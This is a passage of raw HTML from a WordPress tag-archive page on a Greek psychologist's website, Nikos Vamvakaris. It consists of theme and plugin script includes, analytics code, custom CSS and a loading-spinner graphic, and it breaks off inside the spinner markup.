<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noticia+Text:normal,italic,700,700italic&#038;subset=vietnamese,latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LflOfQoAAAAAGHyEmVR5loBXBS-55w4E9pfViyL"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1629121565" id="sgr_main-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.4" id="ppress-select2-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/nikosvamvakaris.gr\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"12052","ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/nikosvamvakaris.gr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b0d9e10d11","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>","url":"https:\/\/nikosvamvakaris.gr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.19" id="ultimate-vc-addons-modernizr-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.19" id="jquery_ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.19" id="ultimate-vc-addons_range_tick-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.19" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.19" id="ultimate-vc-addons-modal-all-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.19" id="ultimate-vc-addons-jquery.shake-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.19" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.19" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.19" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nikosvamvakaris.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://nikosvamvakaris.gr/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikosvamvakaris.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="76x76" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="120x120" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="152x152" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212888234-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212888234-1');
</script>
<style id='the7-custom-inline-css' type='text/css'>
.post .entry-author img, .single-postlike .entry-author img {
	width:80px;
	height:80px;
}

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#036272!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #036272!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#036272!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #036272!important;
	color:#fff!important;
	background: #036272!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #036272!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#036272!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#036272;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #036272!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#036272;
    background:radial-gradient(circle farthest-side at center bottom,#2B5863,#062842 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}

#footer.solid-bg {
	background:#036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.accent-border-color .uvc-headings-line {
  border-color: #036272 !important;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}
.masthead .soc-ico.custom-bg a:hover::before,
.masthead .soc-ico.accent-bg a:hover::before,
.dt-mobile-header .soc-ico.custom-bg a:hover::before,
.dt-mobile-header .soc-ico.accent-bg a:hover::before,
.header-elements-button-1.microwidget-btn-bg-on:hover::before{
	background-color:#036272!important;
	
}

.tiktok .soc-font-icon:before, .dt-icon-tiktok:before {
    content: "\e07b";
}
.tiktok .soc-font-icon{
    font-family: "Font Awesome 5 Brands" !important;
    font-weight:900;
}
</style>
</head>
<body id="the7-body" class="archive tag tag-47 wp-embed-responsive the7-core-ver-2.7.6 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.9.3 dt-fa-compatibility wpb-js-composer js-comp-ver-7.1 vc_responsive">
<!-- The7 11.9.3 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
